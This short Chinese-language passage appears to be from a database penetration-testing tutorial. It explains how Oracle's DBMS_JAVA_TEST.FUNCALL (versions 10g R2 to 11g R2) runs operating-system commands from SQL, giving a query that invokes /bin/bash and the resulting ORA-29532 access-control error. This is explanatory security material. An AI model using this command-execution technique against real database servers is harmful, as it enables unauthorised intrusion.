 3. DBMS_JAVA_TEST.FUNCALL()
影响版本：10g R2, 11g R1, 11g R2
需要拥有JAVA代码执行权限
直接调用：
Select DBMS_JAVA_TEST.FUNCALL('oracle/aurora/util/Wrapper','main','/bin/bash','-c','pwd >
/tmp/pwd.txt') from dual;
会显示报错
信息 结果1
DBMS_JAVA_TEST.FUNCALL('ORACLE/AURORA/UTIL/WRAPPER','MAIN','/BIN/BASH','-C','PWD>
ORA-29532: Java call terminated by uncaught Java exception: java.security.AccessControlExcep